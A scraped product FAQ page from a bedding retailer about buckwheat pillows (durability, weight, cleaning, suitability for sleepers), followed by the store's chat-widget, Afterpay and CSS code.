results in low oxygen levels throughout the night. This can cause many other problems, like high blood pressure, heart disease, and even metabolic disorders! Although it is not proven, as per many users, sleep apnea is another disorder that can be alleviated by using this type of natural pillow.\nThey are also cooling, which is perfect for hot sleepers or those who suffer from night sweats or hot flashes. Buckwheat hulls provide ventilation and promote airflow where you need it most (just like memory foam pillows), but without creating a pocket of warm air.\nMost buckwheat pillows don't last very long because the fill wears out quickly and falls apart. In fact, many buckwheat pillows only last 2–3 years before they start to break down.\nMany complain about the fabric tearing or the buckwheat fill breaking. Keep in mind that buckwheat pillows are very heavy, and regular pillow covers don't hold the weight, so a heavy-duty pillow cover specifically designed for buckwheat is required.\nHow long do buckwheat and pillows last?\nAlthough you see many brands claiming buckwheat pillows will last 10–20 years, this claim is not entirely true. Buckwheat hull comes from a grain and is a natural material and natural materials are supposed to break down over time! Synthetics can be built to not break down! It's like real food - they go bad even in the refrigerator, but processed foods last longer, sometimes for a century. Does that mean processed foods are better?\n\nBuckwheat hulls naturally break down over time when used daily and even with the degraded hulls, some people may not notice the break down. Depending on the usage, it can start breaking down in 1-2 years. Most people will not notice this and keep using them for many years.\nDepending on your comfort, at some point, if it does not feel right, you will have to replace the pillow or the hulls. In case you have a heavy duty pillow cover, it will reduce the breakdown of the hulls and can be used for many years.\nBuckwheat hulls gradually break down and flatten over time, influenced by usage and humidity. It usually takes several years to notice significant degradation. However, flattened or crushed buckwheat hulls can cause minor issues.\nCrushed hulls are less able to support the head and the neck, so they can flatten more quickly. However, crushed hulls also have a tendency to clump together, which makes it difficult for air to circulate through them.\nIf you feel like your pillow needs extra buckwheat hulls, just dump the old ones out on a garden bed and refill with newly bought hulls. Many brands, including ours, offer zippered covers so it is easy to refill them.\n\nAre buckwheat pillow covers made differently?\nA buckwheat pillowcase must be well-made in order to last many years. When you talk about the longevity of a buckwheat pillow, it is the quality of the pillowcase that makes all the difference. You must use buckwheat hulls in a tight weave cotton pillow case. The last thing you want is for your hulls to escape through an ill-fitting pillowcase.\nA well-sewn, tight-woven, unbleached cotton pillowcase will help to ensure that your hulls last for years.\nIt can be quite surprising to discover how many cotton pillowcases on the market do not meet these basic standards, and you will pay a high price for them.\nAre buckwheat pillows heavy? What is a good size to buy?\nBBuckwheat pillows are very heavy. The weight of a buckwheat pillow is 2-3 times heavier than that of a regular pillow. Therefore, it is important to have a heavy duty cover.\nA regular pillow cover might not be able to hold the organic buckwheat pillow and can tear easily. You should always check the stitching of your pillow cover before buying it. The last thing you want is your pillows spilling everywhere.\nWeights\n\nA regular down or foam pillow weighs anywhere from 6 oz for a travel pillow to 2 lbs for a king size. An organic buckwheat travel pillow weighs 2-3 lbs, a mini-size buckwheat sobakawa pillow weighs 3-4 lbs, a standard buckwheat pillow weighs around 6-8 lbs, a queen buckwheat pillow weighs 8-10 lbs, and a king size buckwheat pillow weighs 10-12 lbs.\nA Zafu and Zabuton buckwheat pillow set can weigh 20-25 lbs, so you get an idea of how heavy they can be.\nHow do I clean an organic buckwheat pillow?\nBuckwheat pillows are fantastic for comfort and support, but they can get quite dirty after a while. Dirty is not a good look on anyone, so take proper care of your pillow today with these easy tips!\n\nYou probably want to know how often to wash a buckwheat pillow, so let's start there. The quick answer is that it depends on how dirty your pillow gets and how often you use it. If it's really sweaty from being in bed all night, then 3 weeks might be enough time for pillows to have some bacteria buildup.\nHowever, if you only use the pillow for naps every couple of days, then you might be able to get away with washing it once or twice a year.\nBuckwheat hulls cannot be washed or dried in the dryer. We only recommend air drying the hulls to refresh it for accidental spills. For cleaning a buckwheat pillow, remove the hulls and wash just the pillow cover.\nThe gentle cycle is the best way to wash your buckwheat pillow cover. It's always better to use cold water for cleaning purposes because hot water can damage fabrics and pillows. You can try using a mild detergent in the water, but if you want to avoid any chemicals in your buckwheat pillow, you can also use baking soda or white vinegar instead.\nWe recommend buying an additional cover for your buckwheat pillow so you can avoid taking out the hulls for washing.\nAre buckwheat pillows adjustable?\n\nIf the pillow case has a zippered opening like ours where you can access the hulls, you can adjust the firmness and loft. However, many buckwheat pillows do not have zippers, so you cannot adjust the pillow.\nWhat are the pros and cons of buckwheat pillows?\n\nPros\nBuckwheat pillows offer several benefits, such as lasting for years, providing proper support, and allowing you to adjust firmness by adding or removing hulls. These pillows ensure a comfortable sleep by supporting proper cervical spine alignment, which can help alleviate shoulder pain and neck problems. They are hypoallergenic under the right conditions, environmentally friendly, and excellent for pressure point relief. Fully adjustable, these pillows are often recommended by chiropractors.\nCons\nHowever, buckwheat pillows have some downsides. They can be heavy, noisy, and require an adjustment period. Over time, the hulls may shift, causing the pillow to lose shape. Their firmness might not suit those used to softer options. These pillows are unsuitable for people with buckwheat allergies. Washing them can be tedious, as the hulls need to be removed before cleaning the pillowcase, although an extra pillowcase can simplify this task. Additionally, they do not stand upright, which may affect bed styling.\n\nDoes the weight of a buckwheat pillow make it better or worse for my neck?\n\nThe weight of your buckwheat pillow depends on the size you buy. A standard buckwheat pillow weighs around 6-8 lbs, whereas larger pillows, like our king and queen sizes, weigh 10-12 lbs and 12-15lbs. The heavier your pillow is, the more support it will provide. However, if you have trouble with heavy pillows, then you should try adjusting to a lighter weight before purchasing one of our larger sizes.\nWe would recommend choosing between the mini size and the standard size. The mini size is 3-4 lbs and the standard size is 6-8 lbs. So if the mini one seems too light, you can try the standard one, but if it's too heavy for your neck, then stick with the mini one.\nWhere are buckwheat pillows made?\n\nOur buckwheat pillow hulls are grown in the United States. Depending on availability, we offer both organic and natural (non-organic) buckwheat hulls, with the current type clearly indicated on our product page. Since buckwheat grows without harsh chemicals, both organic and natural hulls work exceptionally well. The pillow cover is made from heavy-duty organic cotton.\n\nWhat is the best material for pillow cases?\nThe most popular pillowcase material is cotton. It's thick and provides enough support for your neck. We have organic cotton pillowcases that are about 3-5 times thicker than regular ones, making them the best buckwheat pillow available in the organic market.\nDo buckwheat pillows attract bugs?\n\nThe best buckwheat pillows do not attract bugs. They are naturally filled with hulls, the outer shell of the buckwheat seeds, which are clean, dry, and contain no nutrients for the bugs. Although it is not likely that insects or other bugs will be attracted to them, there are stories of people finding bugs in buckwheat pillows.\nYou should buy buckwheat filling from reliable sources. This can happen if the filling wasn’t properly hulled or cleaned.\nDust mites commonly live in pillows stuffed with synthetic materials like polyester or cotton. These dust mites can sometimes lead to allergies and asthma, making it more important for you to get a buckwheat pillow. Buckwheat pillows are also susceptible to dust mites if the right conditions exist. According to this research paper, very few dust mites survive if indoor temperatures are lower than 71°F and relative humidity is less than 45%. Clean your pillows regularly to avoid dust, dirt, and other allergens.\nCan I heat or cool buckwheat pillows?\nBuckwheat pillow cooling\nYou can put a buckwheat pillow in the refrigerator or freezer to get a cooling effect if you have problems with heat; however, it's not recommended because it could damage the pillow.\nBuckwheat pillow heating\nFor heating, there are buckwheat neck packs, which means you fill the pack with our buckwheat hulls and heat them in the microwave. Then you can put them on your neck or any part of the body to get a heating effect. Our pillows are not designed to be microwaved.\n\nAre buckwheat pillows flame retardant?\nBuckwheat pillows are not flame retardant nor are they treated with any toxic flame retardants. They do not catch fire easily but it's recommended to keep them away from open flames or high temperatures.\nDo buckwheat pillows stand upright?\n\nOur hull pillows don't stand upright because the buckwheat hulls would move away from each other and collapse. If you are into styling your bed like a pro, keep in mind that they don't stand upright.\nAre buckwheat hulls the same as millet hulls?\nNo. Buckwheat hulls and millet hulls are not the same. We use buckwheat hulls as filling for our pillows because they provide constant support since they don't flatten over time like most pillows.\nIs buckwheat pillow good for stomach sleepers?\nYes, buckwheat pillows are good for stomach sleepers. Stomach sleepers can doze off completely on top of them since they don't sink in much.\nIs buckwheat pillow good for side sleepers?\nYes, buckwheat pillow is good for side sleepers. You need to keep your head on the pillow slightly to one side and not all the way in the center of it.\nIs buckwheat pillow good for back sleepers?\nYes, buckwheat is good for back sleepers because it provides support to your neck.\nRelated blog posts:\n1. Best Organic Pillows\n\n2. How to Take Care of Pillows\n\n3. Your Guide to Buying the Perfect Pillow Case Sizes\n\n4. What Are the Common Bed Pillow Sizes in the US?\n\n5. Choosing the Right Pillow for a Good Night’s Sleep\n"
}
</script>
<!-- END app snippet -->
<!-- a 2 --><!-- A 8 -->


</div><div id="shopify-block-AOVVNWUZoVnczUmE2W__2209279550302034861" class="shopify-block shopify-app-block"><!--<div>
  

      
    <div class="rh-quiz-list page-width">
    <div class="rh-info-box mtop-20 mbot-20">
      <p><b>Choose the ID of the Quiz you want to render (link popup, external link popup, email link popup):</b></p>
      <ul>
        
          <li style="margin-bottom: 15px;">Mattress Finder (copy) (copy)<br><b>#quiz-e4HvVe</b> (internal) or <b>https://www.turmerry.com/#quiz-e4HvVe</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Tutorial Quiz (copy)<br><b>#quiz-W0Hnrz</b> (internal) or <b>https://www.turmerry.com/#quiz-W0Hnrz</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder 2022<br><b>#quiz-p3HeD4</b> (internal) or <b>https://www.turmerry.com/#quiz-p3HeD4</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Pillow finder<br><b>#quiz-wnHAVZ</b> (internal) or <b>https://www.turmerry.com/#quiz-wnHAVZ</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder 2022 (copy)<br><b>#quiz-RbHx42</b> (internal) or <b>https://www.turmerry.com/#quiz-RbHx42</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Mattress Finder (copy)<br><b>#quiz-MnHDqD</b> (internal) or <b>https://www.turmerry.com/#quiz-MnHDqD</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder (copy)<br><b>#quiz-JRHWY9</b> (internal) or <b>https://www.turmerry.com/#quiz-JRHWY9</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Topper Finder<br><b>#quiz-PMH1bk</b> (internal) or <b>https://www.turmerry.com/#quiz-PMH1bk</b> (external, email)</li>
        
      </ul>
    </div>
  </div>
  
</div>-->


</div><div id="shopify-block-ATk45N1dmN05jM05yU__4061484991452085298" class="shopify-block shopify-app-block">
<script>
    console.log('===== SHOPIFY WIDGET DEBUG START =====');
</script>
    <script>
        console.log('>>> ENTERING SINGLE-STORE MODE SCRIPT (fallback) <<<');
        window.chatwootSettings = {
            "position": "right",
            "type":"standard",
            "launcherTitle":"Chat with us",
            "locale": "en"
        };

        // Store base URL globally for cart tracking
        window.COMMSLAYER_BASE_URL = "https://app.commslayer.com";

        var idName = 'commslayer-widget-toggle';
        var clickableElement = document.getElementById(idName);

        (function(d,t) {
            var BASE_URL = window.COMMSLAYER_BASE_URL;
            var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
            g.src=BASE_URL+"/packs/js/sdk.js";
            g.defer = true;
            g.async = true;
            s.parentNode.insertBefore(g,s);
            g.onload=function(){
                window.chatwootSDK.run({
                    websiteToken: 'froeYEkoTvsC1PKZ9eZrz7ox',
                    baseUrl: BASE_URL
                })
            }
        })(document,"script");

        if (clickableElement) {
            window.addEventListener("chatwoot:ready", function () {
                window.$chatwoot.toggleBubbleVisibility('hide');
            });

            // click to toggle chat widget
            clickableElement.addEventListener('click', function() {

                // toggle widget visibility
                window.$chatwoot.toggle();

                if (window.$chatwoot.isOpen) {
                    // show chat bubble if widget is visible
                    window.$chatwoot.toggleBubbleVisibility('show');
                } else {
                    // hide chat bubble if widget is not visible
                    window.$chatwoot.toggleBubbleVisibility('hide');
                }
            });
        }
    </script>
<script>
    // Only run common functionality if widget was initialized
    if (window.COMMSLAYER_BASE_URL) {
        // ===============================================
        // CUSTOMER IDENTIFICATION - IDENTIFY LOGGED IN CUSTOMERS
        // ===============================================

        
        // Guest user - optionally set some attributes to indicate guest status
        window.addEventListener('chatwoot:ready', function() {
            try {
                window.$chatwoot.setCustomAttributes({
                    logged_in: false,
                    is_guest: true
                });
            } catch (error) {
                if (window.COMMSLAYER_DEBUG) {
                    console.error('[CommSlayer] Error setting guest attributes:', error);
                }
            }
        });
        

        // ===============================================
        // CART STATE TRACKING - SEND ON WIDGET LOAD
        // ===============================================

        (function() {
            'use strict';

            // Configuration - use the global BASE_URL set by widget initialization
            const COMMSLAYER_BASE_URL = window.COMMSLAYER_BASE_URL || 'https://app.commslayer.com';

            // Send cart state to widget
            async function sendCartStateToWidget() {
                try {
                    const response = await fetch('/cart.js');
                    const cart = await response.json();

                    // Find the CommSlayer iframe
                    const iframe = document.querySelector('iframe[src*="' + COMMSLAYER_BASE_URL + '"]');
                    if (!iframe) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Widget iframe not found yet');
                        }
                        return;
                    }

                    // Check if iframe is loaded by checking if it has a valid contentWindow
                    // and can accept postMessages
                    try {
                        if (!iframe.contentWindow) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Iframe contentWindow not ready');
                            }
                            return;
                        }

                        // Send cart state with specific origin for security
                        // Use try-catch to handle cases where iframe hasn't fully loaded yet
                        iframe.contentWindow.postMessage({
                            type: 'SHOPIFY_CART_STATE',
                            action: 'cartUpdated',
                            cart: cart,
                            ajax_token: cart.token  // Include the Ajax token for backend use
                        }, COMMSLAYER_BASE_URL);

                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Sent cart token to widget:', cart.token);
                        }
                    } catch (postMessageError) {
                        // Silently fail postMessage errors when iframe isn't fully loaded yet
                        // This happens during initial page load before iframe navigates to its src
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] PostMessage failed (iframe not ready):', postMessageError.message);
                        }
                    }
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error sending cart state to widget:', error);
                    }
                }
            }

            // Monitor cart changes and notify widget
            let lastCartToken = null;

            function monitorCart() {
                // IMMEDIATELY fetch and send cart state on page load
                // This ensures the widget gets the cart token as soon as possible
                (async () => {
                    try {
                        const response = await fetch('/cart.js');
                        const cart = await response.json();
                        lastCartToken = cart.token;
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Initial cart token:', lastCartToken);
                        }

                        // Send to widget immediately if it's ready
                        sendCartStateToWidget();
                    } catch (error) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Error fetching initial cart:', error);
                        }
                    }
                })();

                // Check cart periodically for changes
                setInterval(async () => {
                    try {
                        const response = await fetch('/cart.js');
                        const cart = await response.json();

                        // If cart token changed, notify widget
                        if (cart.token && cart.token !== lastCartToken) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Cart token changed from', lastCartToken, 'to', cart.token);
                            }
                            lastCartToken = cart.token;
                            sendCartStateToWidget();
                        }
                    } catch (error) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('Error monitoring cart:', error);
                        }
                    }
                }, 5000); // Check every 5 seconds

                // Also send cart state after widget loads (with small delay)
                setTimeout(() => {
                    sendCartStateToWidget();
                }, 1000); // Shorter delay - widget should be ready quickly
            }


            // Get sections that need updating when cart changes
            function getCartSectionsToRender() {
                const sections = [];

                // Find all shopify-section elements that contain cart-related UI
                // These are the sections that typically need updating when cart changes
                document.querySelectorAll('.shopify-section').forEach(section => {
                    if (section.id) {
                        // Check if this section contains cart-related elements
                        const hasCartElements = section.querySelector('.cart-count, .cart-count-bubble, [data-cart-count], .cart-icon, .cart-drawer, #cart-icon-bubble');
                        if (hasCartElements) {
                            // Extract the section ID (e.g., 'shopify-section-header' -> 'header')
                            const sectionId = section.id.replace('shopify-section-', '');
                            if (sectionId && !sections.includes(sectionId)) {
                                sections.push(sectionId);
                            }
                        }
                    }
                });

                // Limit to 5 sections as per Shopify's API limit
                return sections.slice(0, 5);
            }

            // Ajax cart functions using Shopify's bundled section rendering
            async function addToCart(items) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Adding items to cart:', items);
                }

                try {
                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    let lastResponse = null;

                    // Add items to cart
                    for (const item of items) {
                        const formData = {
                            id: item.variant_id,
                            quantity: item.quantity || 1
                        };

                        // Include sections parameter for bundled section rendering (Shopify official approach)
                        // This updates the cart and returns updated section HTML in one request
                        if (sectionsToRender.length > 0) {
                            formData.sections = sectionsToRender.join(',');
                            formData.sections_url = window.location.pathname;
                        }

                        const response = await fetch('/cart/add.js', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/json',
                                'Accept': 'application/json'
                            },
                            body: JSON.stringify(formData)
                        });

                        if (!response.ok) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.error('[CommSlayer] Failed to add item:', item, response);
                            }
                        } else {
                            lastResponse = await response.json();
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Successfully added item:', item, lastResponse);
                            }
                        }
                    }

                    // Update sections if we got them in the response
                    if (lastResponse && lastResponse.sections) {
                        updatePageSections(lastResponse.sections);
                    }

                    // Dispatch cart update events for theme compatibility
                    dispatchCartEvents(lastResponse);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error adding to cart:', error);
                    }
                    return false;
                }
            }

            // Update page sections with HTML from bundled section rendering response
            function updatePageSections(sections) {
                if (!sections) return;

                Object.entries(sections).forEach(([sectionId, html]) => {
                    if (html !== null) { // null means section failed to render
                        const sectionElement = document.getElementById(`shopify-section-${sectionId}`);
                        if (sectionElement) {
                            // Create temporary element to parse HTML
                            const temp = document.createElement('div');
                            temp.innerHTML = html;

                            // Find the shopify-section content
                            const newContent = temp.querySelector('.shopify-section');
                            if (newContent) {
                                // Replace the inner HTML to preserve event listeners on the section element itself
                                sectionElement.innerHTML = newContent.innerHTML;
                            } else {
                                // If no .shopify-section wrapper, use the HTML directly
                                sectionElement.innerHTML = html;
                            }

                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Updated section:', sectionId);
                            }
                        }
                    }
                });
            }

            // Dispatch cart events for theme compatibility
            function dispatchCartEvents(cartData) {
                if (!cartData) return;

                // Standard cart update events
                document.dispatchEvent(new CustomEvent('cart:updated', {
                    detail: { cart: cartData }
                }));

                document.dispatchEvent(new CustomEvent('cart:change', {
                    detail: { cart: cartData }
                }));

                // Theme-specific compatibility
                if (window.Shopify && window.Shopify.onCartUpdate) {
                    window.Shopify.onCartUpdate(cartData);
                }

                // jQuery events for older themes
                if (window.jQuery) {
                    jQuery(document).trigger('cart.requestComplete', [cartData]);
                    jQuery(document.body).trigger('added.ajaxProduct');
                }
            }

            async function updateCartItems(items) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Updating cart items:', items);
                }

                try {
                    // Build updates object with line item IDs as keys
                    const updates = {};
                    items.forEach(item => {
                        if (item.line_item_id) {
                            // Line item ID is the 1-based index position in cart
                            updates[item.line_item_id] = item.quantity;
                        }
                    });

                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    const requestBody = { updates: updates };

                    // Include sections for bundled section rendering
                    if (sectionsToRender.length > 0) {
                        requestBody.sections = sectionsToRender.join(',');
                        requestBody.sections_url = window.location.pathname;
                    }

                    const response = await fetch('/cart/update.js', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'Accept': 'application/json'
                        },
                        body: JSON.stringify(requestBody)
                    });

                    if (!response.ok) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Failed to update cart:', response);
                        }
                        return false;
                    }

                    const cart = await response.json();
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Cart updated successfully:', cart);
                    }

                    // Update sections if bundled rendering returned them
                    if (cart.sections) {
                        updatePageSections(cart.sections);
                    }

                    // Dispatch cart events
                    dispatchCartEvents(cart);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error updating cart:', error);
                    }
                    return false;
                }
            }

            async function changeCartQuantity(lineItemId, quantity) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Changing quantity for line item:', lineItemId, 'to:', quantity);
                }

                try {
                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    const requestBody = {
                        line: lineItemId,
                        quantity: quantity
                    };

                    // Include sections for bundled section rendering
                    if (sectionsToRender.length > 0) {
                        requestBody.sections = sectionsToRender.join(',');
                        requestBody.sections_url = window.location.pathname;
                    }

                    const response = await fetch('/cart/change.js', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'Accept': 'application/json'
                        },
                        body: JSON.stringify(requestBody)
                    });

                    if (!response.ok) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Failed to change quantity:', response);
                        }
                        return false;
                    }

                    const cart = await response.json();
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Quantity changed successfully:', cart);
                    }

                    // Update sections if bundled rendering returned them
                    if (cart.sections) {
                        updatePageSections(cart.sections);
                    }

                    // Dispatch cart events
                    dispatchCartEvents(cart);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error changing quantity:', error);
                    }
                    return false;
                }
            }

            // Message handler for widget communication
            function handleWidgetMessage(event) {
                // Log all messages for debugging
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Received message:', event.data, 'from:', event.origin);
                }

                // Only accept messages from CommSlayer
                if (!event.origin.includes(COMMSLAYER_BASE_URL.replace(/^https?:\/\//, ''))) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Ignoring message from non-CommSlayer origin');
                    }
                    return;
                }

                // Handle cart sync requests from backend (via widget)
                if (event.data && (event.data.type === 'CART_SYNC' || event.data.type === 'cart_sync')) {
                    const { action, items, operation } = event.data;
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Received cart sync request:', action, operation, items);
                    }

                    switch (operation) {
                        case 'add':
                            addToCart(items);
                            break;
                        case 'update':
                            if (items && items.length > 0) {
                                // Check if we have line item IDs for update
                                if (items.some(item => item.line_item_id)) {
                                    updateCartItems(items);
                                } else {
                                    // If no line item IDs, treat as add
                                    addToCart(items);
                                }
                            }
                            break;
                        case 'change':
                            // Handle single item quantity change
                            if (items && items.length > 0) {
                                const item = items[0];
                                if (item.line_item_id) {
                                    changeCartQuantity(item.line_item_id, item.quantity);
                                }
                            }
                            break;
                    }
                }

                // Handle cart state requests
                if (event.data && event.data.type === 'COMMSLAYER_CART_UPDATE') {
                    const { action } = event.data;

                    switch (action) {
                        case 'getCart':
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Sending cart state to widget');
                            }
                            // Send current cart state to widget
                            sendCartStateToWidget();
                            break;
                        case 'openCheckout':
                            // Navigate to checkout if requested
                            if (event.data.data && event.data.data.checkoutUrl) {
                                window.location.href = event.data.data.checkoutUrl;
                            }
                            break;
                    }
                }
            }

            // Initialize cart monitoring
            function initCartMonitoring() {
                // Listen for messages from widget
                window.addEventListener('message', handleWidgetMessage);

                // Start monitoring cart
                monitorCart();

                // Listen for manual cart updates
                document.addEventListener('cart:updated', () => {
                    sendCartStateToWidget();
                });

                // Listen for Shopify cart events instead of overriding fetch
                // This is a cleaner approach that doesn't interfere with other scripts

                // Listen for standard Shopify cart events
                document.addEventListener('cart:change', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                document.addEventListener('cart:add', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                // Listen for common theme-specific events
                document.addEventListener('ajaxCart:success', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                document.addEventListener('product:added', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                // Listen for jQuery cart events if jQuery is available
                if (window.jQuery) {
                    jQuery(document).on('cart.requestComplete', () => {
                        setTimeout(() => sendCartStateToWidget(), 100);
                    });

                    jQuery(document.body).on('added.ajaxProduct', () => {
                        setTimeout(() => sendCartStateToWidget(), 100);
                    });
                }

                // Use MutationObserver to detect cart count changes in the DOM
                // This is more reliable than overriding fetch and works with any implementation
                const observeCartChanges = () => {
                    // Find cart count elements
                    const cartCountSelectors = [
                        '.cart-count',
                        '.cart-count-bubble',
                        '[data-cart-count]',
                        '.cart-item-count',
                        '#CartCount',
                        '.js-cart-item-count'
                    ];

                    const cartCountElements = [];
                    cartCountSelectors.forEach(selector => {
                        document.querySelectorAll(selector).forEach(el => {
                            if (!cartCountElements.includes(el)) {
                                cartCountElements.push(el);
                            }
                        });
                    });

                    if (cartCountElements.length > 0) {
                        const observer = new MutationObserver((mutations) => {
                            // Debounce notifications to avoid too many updates
                            clearTimeout(window.commslayerCartObserverTimeout);
                            window.commslayerCartObserverTimeout = setTimeout(() => {
                                sendCartStateToWidget();
                            }, 500);
                        });

                        // Observe each cart count element for changes
                        cartCountElements.forEach(element => {
                            observer.observe(element, {
                                childList: true,
                                characterData: true,
                                subtree: true,
                                attributes: true,
                                attributeFilter: ['data-cart-count', 'aria-label']
                            });
                        });
                    }
                };

                // Start observing cart changes after a short delay
                setTimeout(observeCartChanges, 1000);
            }

            // Wait for DOM and widget to be ready
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initCartMonitoring);
            } else {
                initCartMonitoring();
            }

            // Also initialize when widget is ready
            window.addEventListener('chatwoot:ready', () => {
                setTimeout(() => sendCartStateToWidget(), 1000);
            });

        })();
    }
</script>



</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_MBVFADA4ckvLIgunObQQTcbf"
  
></div>


</div></body>
</html><!-- Begin Shopify-Afterpay JavaScript Snippet (v1.2.1) -->

<script type="text/javascript">
// Overrides:
// var afterpay_msg_size = 'sm';  // Can be 'xs', 'sm', 'md' or 'lg'.
// var afterpay_bold_amount = true;
// var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
// var afterpay_modal_open_icon = true;
// var afterpay_hide_upper_limit = false;
// var afterpay_hide_lower_limit = true;
// var afterpay_show_if_outside_limits = true;

// var afterpay_product_integration_enabled = true;
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_variable_price_fallback = false;
// var afterpay_variable_price_fallback_selector = '';
// var afterpay_variable_price_fallback_method = 'mutation';  // Can be 'mutation' or 'interval'.

// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';
// var afterpay_variable_subtotal_fallback = false;
// var afterpay_variable_subtotal_fallback_selector = '';
// var afterpay_variable_subtotal_fallback_method = 'mutation'; // Can be 'mutation' or 'interval'.

var afterpay_dynamic_cart_integration_enabled = true;
var afterpay_dynamic_cart_selector = '.rebuy-cart__flyout-subtotal-final-amount';
var afterpay_dynamic_cart_observer_target = '#rebuy-cart';

// var afterpay_footer_logo_enabled = true;
// var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
// var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
// var afterpay_footer_logo_container = 'footer ul.payment-icons';
// var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

// Non-editable fields:
var afterpay_js_language = "en";
var afterpay_js_country = "US";
var afterpay_shop_currency = "USD";
var afterpay_cart_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "turmerry.myshopify.com";
var afterpay_theme_name = "Turmerry | 10-October-25";
var afterpay_product = null;
var afterpay_product_collections = "";
var afterpay_current_variant = null;
var afterpay_cart_total_price = 0;
var afterpay_cart_skus = "";
var afterpay_cart_collections = "";
var afterpay_js_snippet_version = '1.2.1';

</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>

<!-- End Shopify-Afterpay JavaScript Snippet (v1.2.1) -->

--- FILE ---
content_type: text/css
request_url: https://www.turmerry.com/cdn/shop/t/55/assets/daa.css?v=1981937656206183551762678231
body_size: 302
content:
span.rebuy-money.compare-at span.sr-only,span.rebuy-money.compare-at span{background-color:#00000001!important}div.rbr-disOptHeader__prices-beforeDiscount span.money{color:#757575!important}div.pushowl-simple-toast__title,p#tm-free-shipping-msg,p.cz-product-msg.cz-msg50{background-color:#00000001!important}input[name="filter.v.price.lte"]{color:#707070!important}div.t_pl_col.t_pl_col_30.bg_bec49e p.t_pl_p.t_pl_p_center>span{background-color:#00000001!important}#t_article_sidebar_custom li>strong{background-color:#00000001!important}.tt_blog_custom_table thead tr th>strong{background-color:#00000001!important}.tt_blog_custom_table thead{background-color:#5a7981!important}#shopify-section-template--14741784133741__main h1.tt-title-subpages.noborder{background-color:#00000001!important}.tt_b_table_cs_2 td.b_tb_cs_1_f1 a{color:#3d707b!important}a[title="Shredded Latex Pillow"][href="https://www.turmerry.com/products/shredded-latex-pillow"]{background-color:#00000001!important}span.tt-label-our-stock{color:#000!important}div#tt-pageContent.show_unavailable_variants h1.tt-title-subpages.noborder,div#tt-pageContent.show_unavailable_variants h1.tt-page-custom-banner-heading{background-color:#00000001!important}div.tt-product-single-info div.tt-label-out-stock{color:#000!important}div.page-center-banner p.p_c_banner_text,a.tm-kl-link,.bc{background-color:#00000001!important}.tt-stuck-nav .tt-desctop-menu nav>ul>li.dropdown.selected>a{background-color:#00000001!important}div.tt-aside-subscribe-box form.kl-private-reset-css-Xuajs1 